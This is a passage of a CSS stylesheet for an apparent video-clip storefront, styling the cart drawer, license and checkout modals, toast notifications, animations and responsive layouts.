.empty-mark .icon { width: 20px; height: 20px; }
.cart-empty h3 {
  font-size: 28px;
  font-weight: 500;
  line-height: 1;
  letter-spacing: -0.05em;
}
.cart-empty p {
  max-width: 250px;
  margin: 12px 0 22px;
  color: #6b655a;
  font-size: 12px;
  line-height: 1.55;
}
.cart-empty .btn { min-height: 44px; font-size: 9px; }

.cart-filled { flex: 1; overflow-y: auto; padding: 4px 24px 20px; }
.cart-list { display: flex; flex-direction: column; }
.cart-item {
  display: grid;
  grid-template-columns: 68px 1fr auto;
  gap: 12px;
  align-items: center;
  padding: 14px 0;
  border-bottom: 1px solid rgba(10, 10, 9, 0.11);
}
.cart-item img { width: 68px; height: 51px; object-fit: cover; border-radius: 2px; }
.cart-item-title { font-size: 11px; font-weight: 600; line-height: 1.3; }
.cart-item-meta { margin-top: 2px; color: #8a8376; font-size: 7.5px; letter-spacing: 0.04em; text-transform: uppercase; }
.cart-item-price { margin-top: 5px; font-size: 11px; font-weight: 700; }
.cart-remove {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  border: 1px solid transparent;
  border-radius: 50%;
  background: transparent;
  color: #8a8376;
  transition: border-color 0.2s, color 0.2s;
}
.cart-remove:hover { border-color: var(--line); color: var(--ink); }
.cart-remove .icon { width: 11px; height: 11px; }

.cart-add-all {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  margin-top: 16px;
  padding: 0 0 3px;
  border: 0;
  border-bottom: 1px solid var(--line-strong);
  background: none;
  color: #5d584e;
  font-size: 8px;
  font-weight: 700;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}
.cart-add-all:hover { color: var(--ink); }
.cart-add-all .icon { width: 10px; height: 10px; }
.cart-add-all span { color: #9a9386; }

.cart-foot {
  margin-top: auto;
  padding: 20px 24px 22px;
  border-top: 1px solid var(--line);
  background: var(--paper);
  box-shadow: 0 -16px 40px rgba(26, 22, 14, 0.04);
}
.cart-line {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 20px;
  margin-bottom: 8px;
  font-size: 10px;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.cart-line strong { font-size: 22px; font-weight: 600; letter-spacing: -0.05em; }
.cart-line-muted { margin-bottom: 18px; color: #8a8376; font-size: 8px; }
.cart-line-muted span:last-child { color: #5d584e; }
.cart-foot .btn { min-height: 48px; font-size: 9px; }
.cart-note {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 5px;
  margin-top: 11px;
  color: #918a7d;
  font-size: 7.5px;
  letter-spacing: 0.03em;
}
.cart-note .icon { width: 10px; height: 10px; }

/* License modal */
.license-modal { width: min(900px, calc(100% - 32px)); max-width: min(900px, calc(100% - 32px)); }
.license-shell { padding: clamp(30px, 4.5vw, 56px); }
.license-shell h2 {
  margin: 14px 0 15px;
  font-size: clamp(38px, 4.5vw, 58px);
  font-weight: 500;
  line-height: 0.94;
  letter-spacing: -0.055em;
}
.license-modal-lede {
  max-width: 670px;
  color: #5f5a50;
  font-size: 12.5px;
  line-height: 1.65;
}
.license-modal-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 40px;
  margin: 30px 0;
  padding: 24px 0;
  border-top: 1px solid var(--line);
  border-bottom: 1px solid var(--line);
}
.license-modal-grid h3 {
  margin-bottom: 13px;
  color: #8a8376;
  font-size: 8px;
  font-weight: 700;
  letter-spacing: 0.15em;
  text-transform: uppercase;
}
.license-modal-grid li { margin-bottom: 9px; font-size: 11px; }
.license-modal-foot { color: #7d7669; font-size: 10px; }
.license-modal-foot a { color: var(--ink); border-bottom: 1px solid var(--line-strong); }

/* Checkout modal */
.checkout-modal { width: min(960px, calc(100% - 32px)); max-width: min(960px, calc(100% - 32px)); }
.checkout-shell {
  position: relative;
  display: grid;
  grid-template-columns: 1.12fr 0.88fr;
  min-height: 590px;
}
.checkout-main { padding: clamp(32px, 4.4vw, 52px); }
.checkout-main .mini-label { gap: 6px; color: #817a6d; }
.checkout-main .mini-label .icon { width: 11px; height: 11px; }
.checkout-main h2 {
  margin: 13px 0 8px;
  font-size: clamp(38px, 4.2vw, 52px);
  font-weight: 500;
  line-height: 0.94;
  letter-spacing: -0.055em;
}
.checkout-lede { color: #6b655a; font-size: 11.5px; line-height: 1.5; }
.checkout-form { margin-top: 25px; }
.field { display: block; margin-bottom: 13px; }
.field > span {
  display: block;
  margin-bottom: 5px;
  color: #857e70;
  font-size: 8px;
  font-weight: 700;
  letter-spacing: 0.09em;
  text-transform: uppercase;
}
.field input {
  width: 100%;
  height: 43px;
  padding: 0 12px;
  border: 1px solid var(--line);
  border-radius: 2px;
  background: rgba(255, 255, 255, 0.22);
  font-size: 11px;
  outline: 0;
  transition: border-color 0.2s, background 0.2s;
}
.field input::placeholder { color: #a49d90; }
.field input:focus { border-color: var(--ink); background: rgba(255, 255, 255, 0.45); }
.field-row { display: grid; grid-template-columns: 1fr 0.65fr; gap: 10px; }
.checkout-form .btn { margin-top: 8px; min-height: 48px; font-size: 9px; }
.demo-note {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 5px;
  margin-top: 11px;
  color: #918a7d;
  font-size: 7.5px;
}
.demo-note .icon { width: 10px; height: 10px; }

.checkout-summary {
  padding: clamp(32px, 4vw, 46px);
  background: var(--ink);
  color: var(--paper);
}
.checkout-summary .mini-label { color: #8a8376; }
.checkout-items { margin-top: 15px; }
.checkout-item {
  display: flex;
  justify-content: space-between;
  gap: 14px;
  padding: 9px 0;
  border-bottom: 1px solid rgba(242, 238, 228, 0.11);
  font-size: 10px;
  line-height: 1.35;
}
.checkout-item span:last-child { color: #b0a99b; flex: 0 0 auto; }
.checkout-total {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 20px;
  margin-top: 20px;
  padding-top: 17px;
  border-top: 1px solid rgba(242, 238, 228, 0.22);
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.checkout-total strong { color: var(--acid); font-size: 31px; font-weight: 500; letter-spacing: -0.05em; }
.checkout-summary-note { margin-top: 20px; color: #777165; font-size: 8px; line-height: 1.6; }

.checkout-success {
  grid-column: 1 / -1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 590px;
  padding: clamp(40px, 6vw, 80px);
  background: var(--paper);
  text-align: center;
}
.success-mark {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  margin-bottom: 24px;
  border-radius: 50%;
  background: var(--acid);
  color: var(--ink);
}
.success-mark .icon { width: 22px; height: 22px; stroke-width: 2.2; }
.checkout-success h2 {
  margin: 12px 0 12px;
  font-size: clamp(42px, 5vw, 64px);
  font-weight: 500;
  line-height: 0.92;
  letter-spacing: -0.06em;
}
.checkout-success > p:not(.mini-label) { max-width: 430px; color: #625c51; font-size: 12.5px; line-height: 1.65; }
.checkout-success .success-mark { margin-inline: auto; }
.checkout-success .btn { margin-top: 26px; }

/* =========================================================
   Toast + reveal + animations
   ========================================================= */

.toast {
  position: fixed;
  left: 50%;
  bottom: 24px;
  z-index: 400;
  display: flex;
  align-items: center;
  gap: 9px;
  padding: 10px 16px 10px 10px;
  border: 1px solid rgba(242, 238, 228, 0.15);
  border-radius: 999px;
  background: var(--ink);
  color: var(--paper);
  font-size: 9px;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  opacity: 0;
  pointer-events: none;
  transform: translate(-50%, 16px);
  transition: opacity 0.28s, transform 0.35s var(--ease);
  box-shadow: 0 16px 40px rgba(0, 0, 0, 0.24);
}
.toast.is-show { opacity: 1; transform: translate(-50%, 0); }
.toast-check {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: var(--acid);
  color: var(--ink);
}
.toast-check .icon { width: 11px; height: 11px; stroke-width: 2.3; }

.js .reveal {
  opacity: 0;
  transform: translateY(22px);
  transition: opacity 0.8s var(--ease-out), transform 0.8s var(--ease-out);
}
.js .reveal.is-visible { opacity: 1; transform: none; }
.js .clip-card.reveal:nth-child(4n + 2) { transition-delay: 0.05s; }
.js .clip-card.reveal:nth-child(4n + 3) { transition-delay: 0.1s; }
.js .clip-card.reveal:nth-child(4n + 4) { transition-delay: 0.15s; }

@keyframes riseIn {
  from { opacity: 0; transform: translateY(17px); }
  to { opacity: 1; transform: none; }
}
@keyframes stageIn {
  from { opacity: 0; transform: translateY(20px) scale(0.985); }
  to { opacity: 1; transform: none; }
}
@keyframes pulse {
  0% { box-shadow: 0 0 0 0 rgba(217, 255, 87, 0.42); }
  70% { box-shadow: 0 0 0 7px rgba(217, 255, 87, 0); }
  100% { box-shadow: 0 0 0 0 rgba(217, 255, 87, 0); }
}
@keyframes marquee {
  from { transform: translateX(0); }
  to { transform: translateX(-50%); }
}
@keyframes orbit {
  to { transform: rotate(360deg); }
}
@keyframes floatA {
  0%, 100% { translate: 0 0; }
  50% { translate: 0 -9px; }
}
@keyframes floatB {
  0%, 100% { translate: 0 0; }
  50% { translate: 0 12px; }
}
@keyframes sealFloat {
  0%, 100% { transform: rotate(6deg) translateY(0); }
  50% { transform: rotate(3deg) translateY(-7px); }
}
@keyframes dialogIn {
  from { opacity: 0; transform: translateY(12px) scale(0.985); }
  to { opacity: 1; transform: none; }
}
@keyframes drawerIn {
  from { transform: translateX(100%); }
  to { transform: none; }
}

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
  }
  .js .reveal { opacity: 1; transform: none; }
}

/* =========================================================
   Responsive
   ========================================================= */

@media (max-width: 1240px) {
  .hero-stage { min-height: 570px; }
  .desk-nav { gap: 22px; }
  .clip-grid { gap: 30px 18px; }
  .clip-info p { font-size: 11px; }
}

@media (max-width: 1100px) {
  .desk-nav { display: none; }
  .menu-btn { display: inline-flex; }
  .head-actions { margin-left: auto; }
  .hero-grid { gap: 32px; }
  .hero-title { font-size: clamp(60px, 7.7vw, 88px); }
  .hero-stage { min-height: 520px; }
  .orbit-copy { width: 120px; height: 120px; }
  .price-seal { width: 108px; height: 108px; }
  .seal-amount { font-size: 35px; }
  .clip-grid { grid-template-columns: repeat(3, minmax(0, 1fr)); }
  .files-lower { grid-template-columns: 1fr 1fr; }
  .steps { grid-column: 1 / -1; display: grid; grid-template-columns: repeat(3, 1fr); gap: 0 24px; border-top: 1px solid var(--line-light); padding-top: 10px; }
  .steps li { border-bottom: 0; padding: 12px 0; }
}

@media (max-width: 960px) {
  .hero { padding-top: 48px; }
  .hero-grid { grid-template-columns: 1fr; }
  .hero-copy { max-width: 720px; }
  .hero-title { font-size: clamp(62px, 10.8vw, 104px); }
  .hero-lede { max-width: 540px; }
  .hero-stage {
    width: min(620px, 100%);
    min-height: 590px;
    margin: 34px auto 0;
  }
  .hero-facts { max-width: 520px; }
  .orbit-copy { left: 0; top: -2%; }
  .collection-head,
  .files-head { grid-template-columns: 1fr; gap: 26px; }
  .collection-side { justify-self: start; max-width: 620px; }
  .files-lede { justify-self: start; }
  .license-grid { grid-template-columns: 1fr; gap: 34px; }
  .license-intro { max-width: 620px; }
  .faq-grid { grid-template-columns: 1fr; gap: 34px; }
  .faq-intro > p:last-child { max-width: 400px; }
  .foot-top { grid-template-columns: 1fr 1fr; }
  .foot-brand { grid-column: 1 / -1; }
  .foot-brand p { margin-top: 12px; }
}

@media (max-width: 820px) {
  .clip-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 30px 18px; }
  .promo-card { grid-column: span 2; min-height: 330px; }
  .spec-cell { min-height: 195px; padding: 21px 16px 23px; }
  .spec-cell strong { font-size: 52px; }
  .spec-cell:last-child strong { font-size: 42px; }
  .files-lower { grid-template-columns: 1fr 1fr; gap: 32px; }
  .steps { grid-template-columns: 1fr; }
  .steps li { border-bottom: 1px solid rgba(242, 238, 228, 0.1); padding: 12px 0; }
  .checkout-shell { grid-template-columns: 1fr; }
  .checkout-summary { order: 2; }
  .checkout-modal { max-height: 92dvh; }
  .quick-grid { grid-template-columns: 1fr; }
  .quick-media { min-height: 320px; max-height: 380px; }
  .quick-body { padding-top: 28px; }
  .quick-body h2 { font-size: 44px; }
}

@media (max-width: 700px) {
  .announce-inner .announce-meta { display: none; }
  .announce-inner { justify-content: flex-start; }
  .site-head { height: 65px; }
  .brand-word { font-size: 22px; }
  .brand-mark { width: 26px; height: 26px; }
  .brand-sub { display: none; }
  .btn-head { display: none; }
  .cart-btn span:not(.cart-count) { display: none; }
  .cart-btn { width: 58px; justify-content: center; gap: 6px; padding: 0 8px; }
  .head-actions { gap: 8px; }
  .hero { padding: 40px 0 64px; }
  .hero-eyebrow { margin-bottom: 20px; font-size: 8px; }
  .hero-title { font-size: clamp(56px, 13.2vw, 86px); }
  .hero-lede { margin: 23px 0 27px; font-size: 14.5px; }
  .hero-facts { margin-top: 38px; gap: 22px; }
  .hero-fact strong { font-size: 22px; }
  .hero-fact span { font-size: 7px; }
  .hero-stage { min-height: 460px; margin-top: 30px; }
  .orbit-copy { display: none; }
  .stage-main { width: 79%; }
  .stage-small.stage-a { width: 43%; right: -1%; }
  .stage-small.stage-b { width: 42%; bottom: 2%; }
  .price-seal { width: 94px; height: 94px; right: 0; bottom: 0; }
  .seal-amount { font-size: 30px; }
  .seal-kicker, .seal-label { font-size: 6px; }
  .stage-topline { font-size: 6px; padding: 5px 7px; }
  .stage-footline { font-size: 6px; padding: 5px 7px; }
  .stage-note { display: none; }
  .collection { padding-top: 68px; }
  .section-label { margin-bottom: 22px; }
  .section-title { font-size: clamp(44px, 11vw, 60px); }
  .collection-head { margin-bottom: 32px; }
  .collection-side > p { font-size: 13px; }
  .filter-row { margin-top: 20px; gap: 6px; }
  .filter { height: 32px; padding: 0 11px; font-size: 8px; }
  .clip-grid { gap: 28px 14px; }
  .clip-info p { min-height: 0; font-size: 10.5px; }
  .clip-kicker { font-size: 7px; }
  .clip-price small { display: none; }
  .promo-card { padding: 24px; min-height: 310px; }
  .promo-content h3 { font-size: 42px; }
  .collection-foot { flex-direction: column; align-items: flex-start; gap: 8px; }
  .files { padding-top: 68px; }
  .spec-grid { grid-template-columns: 1fr 1fr; }
  .spec-cell { min-height: 170px; border-bottom: 1px solid var(--line-light); }
  .spec-cell:nth-child(2) { border-right: 0; }
  .spec-cell:nth-child(3), .spec-cell:nth-child(4) { border-bottom: 0; }
  .spec-cell:nth-child(3) { padding-left: 0; }
  .spec-cell strong { font-size: 54px; margin-top: 22px; }
  .spec-cell:last-child strong { font-size: 42px; }
  .files-lower { grid-template-columns: 1fr; gap: 30px; padding-top: 30px; }
  .price-callout { padding-left: 0; border-left: 0; padding-top: 25px; border-top: 1px solid var(--line-light); }
  .license { padding-top: 68px; }
  .license-card { padding: 21px; }
  .license-cols { grid-template-columns: 1fr; gap: 22px; }
  .faq { padding-top: 68px; }
  .faq-item summary { padding: 17px 0; font-size: 15px; }
  .faq-answer { padding-right: 28px; }
  .closing { padding: 82px 0; }
  .closing-title { font-size: clamp(46px, 12vw, 72px); }
  .closing-lede { font-size: 12.5px; }
  .closing-actions { width: 100%; flex-direction: column; align-items: stretch; }
  .closing-actions .btn { width: 100%; }
  .closing-meta { margin-top: 32px; gap: 10px 18px; }
  .foot-top { grid-template-columns: 1fr; gap: 32px; }
  .foot-brand { grid-column: auto; }
  .foot-links { gap: 30px; }
  .foot-bottom { flex-direction: column; align-items: flex-start; gap: 10px; }
  .modal { width: calc(100% - 20px); max-width: calc(100% - 20px); max-height: 92dvh; }
  .license-modal, .checkout-modal { width: calc(100% - 20px); max-width: calc(100% - 20px); }
  .license-shell { padding: 32px 20px 28px; }
  .license-modal-grid { grid-template-columns: 1fr; gap: 24px; }
  .checkout-main, .checkout-summary { padding: 32px 22px; }
  .checkout-success { padding: 40px 24px; min-height: 480px; }
  .quick-body { padding: 28px 22px 32px; }
  .quick-buy { align-items: stretch; flex-direction: column; gap: 12px; }
  .quick-buy .btn { width: 100%; }
  .quick-price { font-size: 24px; }
  .toast { bottom: 18px; }
}

@media (max-width: 560px) {
  .desktop-only { display: none; }
  .clip-grid { grid-template-columns: 1fr; gap: 30px; }
  .promo-card { grid-column: span 1; }
  .clip-info h3 { font-size: 20px; }
  .clip-info p { font-size: 11.5px; }
  .clip-price small { display: inline; }
  .hero-title { font-size: clamp(52px, 14.5vw, 70px); }
  .hero-actions { gap: 14px 20px; }
  .hero-actions .btn { width: 100%; }
  .hero-stage { min-height: 400px; }
  .stage-main { width: 82%; }
  .stage-small.stage-a { width: 42%; }
  .stage-small.stage-b { width: 43%; }
  .price-seal { width: 82px; height: 82px; }
  .seal-amount { font-size: 26px; }
  .play-lg { width: 48px; height: 48px; }
  .stage-small .play-btn { width: 32px; height: 32px; }
  .stage-small .play-btn .icon { width: 9px; height: 9px; }
  .stage-topline span:not(.stage-no) { display: none; }
  .stage-footline span:last-child { display: none; }
  .spec-cell strong { font-size: 45px; }
  .spec-cell:last-child strong { font-size: 32px; }
  .closing-title { font-size: clamp(42px, 13vw, 60px); }
  .foot-bottom p:last-child { display: none; }
}
</file>
